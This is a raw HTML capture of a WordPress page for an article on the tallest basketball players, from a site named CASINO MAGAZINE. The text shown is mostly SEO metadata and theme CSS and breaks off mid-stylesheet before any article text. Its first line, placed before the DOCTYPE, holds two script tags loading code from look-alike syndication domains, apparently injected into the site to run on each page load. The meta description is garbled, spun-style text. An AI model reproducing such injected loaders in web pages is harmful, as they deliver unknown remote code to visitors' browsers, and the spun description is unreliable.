

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/top-10-tallest-basketball-player/
body_size: 21225
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CASINO MAGAZINE - News About Casino World</title>
	<meta name="description" content="With the loop focused tallest basketball player above the ground, the tallest basketball player is very important in the sport of b-ball." />
	<link rel="canonical" href="https://casinomagzine.com/top-10-tallest-basketball-player/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CASINO MAGAZINE - News About Casino World" />
	<meta property="og:description" content="With the loop focused tallest basketball player above the ground, the tallest basketball player is very important in the sport of b-ball." />
	<meta property="og:url" content="https://casinomagzine.com/top-10-tallest-basketball-player/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2021-03-27T11:24:40+00:00" />
	<meta property="article:modified_time" content="2021-03-27T11:24:43+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg" />
	<meta property="og:image:width" content="1136" />
	<meta property="og:image:height" content="852" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/top-10-tallest-basketball-player/#article","isPartOf":{"@id":"https://casinomagzine.com/top-10-tallest-basketball-player/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"Top 10 Tallest Basketball Player","datePublished":"2021-03-27T11:24:40+00:00","dateModified":"2021-03-27T11:24:43+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/top-10-tallest-basketball-player/"},"wordCount":609,"commentCount":1,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/top-10-tallest-basketball-player/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg","keywords":["Eaton Print","Gheorghe Muresan","Manute Bowl","Pavel Podkolzin","Shawn Bradley","Sim Bhullar","Slavko Vranes","Tacko Fall","Tallest Basketball Player","tallest basketball player ever","tallest basketball player in the nba","tallest basketball player in the world","tallest ncaa basketball player","the tallest basketball player","Throw Nevitt","uc irvine tallest basketball player","who is the tallest basketball player","who is the tallest basketball player in the nba","who&#039;s the tallest basketball player","Yao Ming"],"articleSection":["Basketball","Games"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casinomagzine.com/top-10-tallest-basketball-player/#respond"]}]},{"@type":"WebPage","@id":"https://casinomagzine.com/top-10-tallest-basketball-player/","url":"https://casinomagzine.com/top-10-tallest-basketball-player/","name":"CASINO MAGAZINE - News About Casino World","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/top-10-tallest-basketball-player/#primaryimage"},"image":{"@id":"https://casinomagzine.com/top-10-tallest-basketball-player/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg","datePublished":"2021-03-27T11:24:40+00:00","dateModified":"2021-03-27T11:24:43+00:00","description":"With the loop focused tallest basketball player above the ground, the tallest basketball player is very important in the sport of b-ball.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/top-10-tallest-basketball-player/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/top-10-tallest-basketball-player/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg","width":1136,"height":852,"caption":"Tallest Basketball Player"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Top 10 Tallest Basketball Player Comments Feed" href="https://casinomagzine.com/top-10-tallest-basketball-player/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large 